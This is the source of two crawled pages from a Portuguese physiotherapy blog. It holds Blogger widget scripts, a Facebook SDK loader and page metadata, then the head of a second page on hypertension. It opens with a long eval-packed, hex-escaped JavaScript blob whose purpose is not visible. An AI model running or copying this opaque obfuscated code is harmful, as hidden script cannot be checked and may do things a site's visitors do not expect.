\a\\M\\a\\o\\a\\J\\a\\p\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\F\\a\\T\\a\\13\\a\\n\\a\\u\\a\\G\\a\\b\\f\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\e\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\u\\a\\G\\a\\M\\a\\15\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\17\\a\\X\\a\\X\\a\\j\\a\\15\\a\\o\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\y\\a\\17\\a\\X\\a\\j\\a\\u\\a\\p\\a\\p\\a\\u\\a\\M\\a\\15\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\F\\a\\n\\a\\z\\a\\o\\a\\G\\a\\j\\a\\P\\a\\o\\a\\S\\a\\b\\h\\a\\w\\a\\p\\a\\j\\a\\P\\a\\T\\a\\j\\a\\J\\a\\o\\a\\P\\a\\o\\a\\G\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\j\\a\\K\\a\\D\\a\\j\\a\\b\\A\\a\\j\\a\\c\\a\\O\\a\\X\\a\\j\\a\\H\\a\\o\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\H\\a\\j\\a\\L\\a\\F\\a\\F\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\F\\a\\J\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\A\\a\\F\\a\\19\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\c\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\S\\a\\S\\a\\G\\a\\j\\a\\n\\a\\F\\a\\M\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\15\\a\\u\\a\\H\\a\\b\\y\\a\\13\\a\\S\\a\\j\\a\\J\\a\\u\\a\\Q\\a\\j\\a\\G\\a\\o\\a\\L\\a\\j\\a\\p\\a\\G\\a\\13\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\o\\a\\A\\a\\T\\a\\n\\a\\u\\a\\p\\a\\o\\a\\H\\a\\j\\a\\T\\a\\u\\a\\G\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\j\\a\\b\\b\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\14\\a\\b\\e\\a\\b\\10\\a\\b\\y\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\T\\a\\G\\a\\o\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\c\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\u\\a\\T\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\S\\a\\F\\a\\p\\a\\p\\a\\F\\a\\A\\a\\j\\a\\b\\u\\a\\o\\a\\S\\a\\j\\a\\b\\Y\\a\\o\\a\\H\\a\\w\\a\\18\\a\\J\\a\\j\\a\\b\\V\\a\\J\\a\\H\\a\\T\\a\\w\\a\\G\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\L\\a\\G\\a\\F\\a\\A\\a\\b\\b\\a\\15\\a\\u\\a\\G\\a\\b\\b\\a\\F\\a\\z\\a\\o\\1h\\1g\\1h\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\1h\\1g\\1h\\a\\b\\G\\a\\P\\a\\t\\1h\\1g\\1h\\a\\b\\G\\a\\S\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\11\\1e\\b\\J\\1e\\b\\L\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\E\\1g\\b\\N\\1c\\1l\\b\\E\\1n\\b\\J\\1e\\b\\n\\1c\\1l\\b\\M\\1e\\b\\n\\1O\\b\\K\\1A\\b\\D\\1f\\Y\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\n\\1z\\b\\K\\1c\\1c\\1c\\1q\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\15\\1A\\b\\Q\\1f\\b\\D\\1f\\10\\1d\\1d\\1e\\b\\n\\1q\\b\\W\\1c\\1B\\b\\n\\1F\\b\\X\\1e\\b\\Z\\1c\\1c\\1m\\1o\\b\\S\\1e\\1M\\b\\D\\1f\\Y\\1d\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\Q\\1c\\1c\\1l\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\N\\1f\\b\\E\\1e\\b\\n\\1c\\1d\\1n\\b\\H\\1f\\b\\n\\1d\\I\\I\\b\\E\\1e\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1f\\b\\J\\1e\\b\\E\\1c\\1l\\b\\M\\1r\\b\\N\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\J\\1e\\1c\\1l\\b\\M\\1r\\b\\D\\1f\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\S\\1e\\b\\H\\1f\\b\\n\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\b\\17\\1r\\b\\18\\1e\\b\\D\\1f\\1b\\1d\\1q\\b\\E\\1e\\b\\n\\1c\\1q\\b\\D\\1f\\1b\\1d\\1g\\b\\D\\1f\\1a\\1d\\1c\\1g\\b\\H\\1f\\b\\n\\1d\\1c\\1m\\1m\\1o\\b\\M\\1r\\b\\L\\1m\\1e\\b\\D\\1f\\14\\1d\\1g\\R\\14\\1g\\R\\b\\1g\\b\\D\\1f\\U\\1d\\1f\\b\\D\\1f\\R\\1d\\1d\\1e\\b\\D\\1f\\b\\1d\\1c\\1g\\14\\1g\\1l\\1m\\1c\\1c","\\I","\\w\\s\\o\\k\\v","\\I\\I\\I\\I\\I\\I\\I\\I\\I\\I\\n\\U\\b\\I\\n\\R\\G\\I\\n\\R\\R\\I\\n\\R\\1b\\I\\n\\R\\1a\\I\\n\\R\\16\\I\\n\\R\\14\\I\\n\\16\\E\\I\\n\\U\\F\\I\\n\\U\\R\\I\\n\\R\\F\\I\\n\\V\\10\\I\\n\\R\\H\\I\\n\\16\\Y\\I\\n\\U\\E\\I\\n\\U\\G\\I\\n\\V\\b\\I\\n\\R\\C\\I\\n\\V\\1a\\I\\n\\U\\C\\I\\n\\R\\E\\I\\n\\U\\U\\I\\n\\V\\Y\\I\\n\\V\\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6JxNMCgxH9LkWzOi6_9HzD7JYO3g:1768883991674';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3404079820282143373','//www.facafisioterapia.net/2020/12/fisioterapia-neurologica-na-sindrome-de.html','3404079820282143373');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3404079820282143373', 'title': 'Fa\xe7a Fisioterapia', 'url': 'https://www.facafisioterapia.net/2020/12/fisioterapia-neurologica-na-sindrome-de.html', 'canonicalUrl': 'https://www.facafisioterapia.net/2020/12/fisioterapia-neurologica-na-sindrome-de.html', 'homepageUrl': 'https://www.facafisioterapia.net/', 'searchUrl': 'https://www.facafisioterapia.net/search', 'canonicalHomepageUrl': 'https://www.facafisioterapia.net/', 'blogspotFaviconUrl': 'https://www.facafisioterapia.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - RSS\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3404079820282143373/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/1576912802096910423/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4746253434854305', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '1576912802096910423', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK9h_YcPQnEk5igQ71FamYixMeLOmh6Bz3faL696Y2pEaSqiWmxit-ugnu_XJqHhDKKYQzorAMoXTmNgSw71N9j67RXE4aVtSp-aZiNcSUMhr7HgWvsow4XIq6nnTz41afefH2jP8jgYA/s72-c/image-702940.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK9h_YcPQnEk5igQ71FamYixMeLOmh6Bz3faL696Y2pEaSqiWmxit-ugnu_XJqHhDKKYQzorAMoXTmNgSw71N9j67RXE4aVtSp-aZiNcSUMhr7HgWvsow4XIq6nnTz41afefH2jP8jgYA/s320/image-702940.png', 'pageName': 'Fisioterapia Neurol\xf3gica na S\xedndrome de Down', 'pageTitle': 'Fa\xe7a Fisioterapia: Fisioterapia Neurol\xf3gica na S\xedndrome de Down', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Fisioterapia Neurol\xf3gica na S\xedndrome de Down', 'description': 'Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK9h_YcPQnEk5igQ71FamYixMeLOmh6Bz3faL696Y2pEaSqiWmxit-ugnu_XJqHhDKKYQzorAMoXTmNgSw71N9j67RXE4aVtSp-aZiNcSUMhr7HgWvsow4XIq6nnTz41afefH2jP8jgYA/s320/image-702940.png', 'url': 'https://www.facafisioterapia.net/2020/12/fisioterapia-neurologica-na-sindrome-de.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1576912802096910423}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'logo_blog', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-content', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar2', document.getElementById('Feed1'), {'title': 'Fa\xe7a Fisioterapia', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.facafisioterapia.net/feeds/posts/default', 'numItemsShow': 5, 'loadingMsg': 'Carregando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.facafisioterapia.net/2020/12/atuacao-da-fisioterapia-em-hipertensos.html
body_size: 41717
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='e8aeba1f734119de27170aa5f7b0df92' name='p:domain_verify'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <link rel="alternate" type="application/rss+xml" href="https://www.facafisioterapia.net"> <![endif]-->
<style>
/* Lista com bullets sempre alinhados com o texto */
ul, ol {
  padding-left: 20px;  /* espaço do bullet */
  margin: 0 0 1em 0;   /* espaçamento entre listas */
  list-style-position: outside;
}

li {
  display: list-item !important; /* força bullet e texto na mesma linha */
  margin: 0 !important;
  padding: 0 !important;
  line-height: 1.5;
}

li p {
  display: inline !important;   /* evita que <p> dentro do li quebre linha */
  margin: 0 !important;
      }</p>
</style>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.facafisioterapia.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.facafisioterapia.net/2020/12/atuacao-da-fisioterapia-em-hipertensos.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.facafisioterapia.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Faça Fisioterapia - RSS" href="https://www.facafisioterapia.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.blogger.com/feeds/3404079820282143373/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.facafisioterapia.net/feeds/4744086415336910966/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg123B72_WpjdxiOBSXxSqaHODIA1BjI7UXzPM4ygF_N4K3xsdaZNg_r6jjU3L1mXFM6ovcKYBIYdS3FtjvYbeW0EFJYg7kEum7FfATcAwK_HeIXgGt2ZvvQl546wabY9BArxyKTP9wT_s/s320/image-730496.png' rel='image_src'/>
<meta content='https://www.facafisioterapia.net/2020/12/atuacao-da-fisioterapia-em-hipertensos.html' property='og:url'/>
<meta content='Atuação da Fisioterapia em Hipertensos' property='og:title'/>
<meta content='Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg123B72_WpjdxiOBSXxSqaHODIA1BjI7UXzPM4ygF_N4K3xsdaZNg_r6jjU3L1mXFM6ovcKYBIYdS3FtjvYbeW0EFJYg7kEum7FfATcAwK_HeIXgGt2ZvvQl546wabY9BArxyKTP9wT_s/w1200-h630-p-k-no-nu/image-730496.png' property='og:image'/>
<title>
Atuação da Fisioterapia em Hipertensos - Faça Fisioterapia
</title>
<!-- Description and Keywords (start) -->
<meta content='fisio, fisioterapeuta, fisioterapia, cursos de fisioterapia, ebooks de fisioterapia, fisioterapia na ortopedia, fisioterapia na neurologia, fisioterapia respiratória, orto, traumatologia, ortopedia, fisioterapia no ombro, fisioterapia no joelho, avaliação de fisioterapia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Atuação da Fisioterapia em Hipertensos' property='og:title'/>
<meta content='https://www.facafisioterapia.net/2020/12/atuacao-da-fisioterapia-em-hipertensos.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg123B72_WpjdxiOBSXxSqaHODIA1BjI7UXzPM4ygF_N4K3xsdaZNg_r6jjU3L1mXFM6ovcKYBIYdS3FtjvYbeW0EFJYg7kEum7FfATcAwK_HeIXgGt2ZvvQl546wabY9BArxyKTP9wT_s/s320/image-730496.png' property='og:image'/>
<meta content='Faça Fisioterapia' property='og:site_name'/>
<meta content='https://www.facafisioterapia.net/' name='twitter:domain'/>
<meta content='Atuação da Fisioterapia em Hipertensos' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg123B72_WpjdxiOBSXxSqaHODIA1BjI7UXzPM4ygF_N4K3xsdaZNg_r6jjU3L1mXFM6ovcKYBIYdS3FtjvYbeW0EFJYg7kEum7FfATcAwK_HeIXgGt2ZvvQl546wabY9BArxyKTP9wT_s/s320/image-730496.png' name='twitter:image'/>
<meta content='Atuação da Fisioterapia em Hipertensos' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
